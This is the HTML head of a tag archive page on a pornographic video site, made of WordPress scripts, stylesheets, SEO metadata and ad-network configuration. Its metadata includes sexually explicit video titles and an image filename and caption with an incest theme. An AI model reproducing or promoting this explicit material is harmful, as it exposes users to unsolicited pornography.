

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/tag/desi-xxvideo/
body_size: 33862
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>desi xxvideo Archives - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/tag/desi-xxvideo/" />
	<link rel="next" href="http://porhubvideo.com/tag/desi-xxvideo/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="desi xxvideo Archives - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/tag/desi-xxvideo/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/tag/desi-xxvideo/","url":"http://porhubvideo.com/tag/desi-xxvideo/","name":"desi xxvideo Archives - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/tag/desi-xxvideo/#primaryimage"},"image":{"@id":"http://porhubvideo.com/tag/desi-xxvideo/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2024/11/Very-beautiful-horny-xxx-bhabhi-bhai-hard-fuck-cum-out-HD.jpg","breadcrumb":{"@id":"http://porhubvideo.com/tag/desi-xxvideo/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/tag/desi-xxvideo/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2024/11/Very-beautiful-horny-xxx-bhabhi-bhai-hard-fuck-cum-out-HD.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2024/11/Very-beautiful-horny-xxx-bhabhi-bhai-hard-fuck-cum-out-HD.jpg","width":500,"height":456,"caption":"xxx bhabhi bhai"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/tag/desi-xxvideo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"desi xxvideo"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; desi xxvideo Tag Feed" href="https://porhubvideo.com/tag/desi-xxvideo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"tag":"desi-xxvideo","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":2271,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["desi-xxvideo"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"326dde8da2","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
